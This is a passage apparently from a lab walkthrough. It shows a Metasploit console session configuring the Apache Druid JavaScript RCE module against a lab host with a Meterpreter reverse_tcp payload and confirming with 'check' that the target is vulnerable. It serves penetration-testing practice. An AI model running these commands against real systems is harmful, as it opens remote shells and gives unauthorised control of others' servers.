 [msf](Jobs:0 Agents:0) >> use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set lhost tun0 1
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set rhost 10.129.203.52 2
rhost => 10.129.203.52
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: socks5h, sapni, http, socks4, socks5
RHOSTS 10.129.203.52 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SRVHOST no The local host to listen on and use for incoming connections
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVPORT 8080 yes The local port to listen on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (dropper)
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set srvport 8081Interrupt: use the 'exit' command
to quit
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> set srvport 8081 3
srvport => 8081
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >> check 4
[+] 10.129.203.52:8888 - The target is vulnerable. The target is vulnerable 5
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_druid_js_rce) >>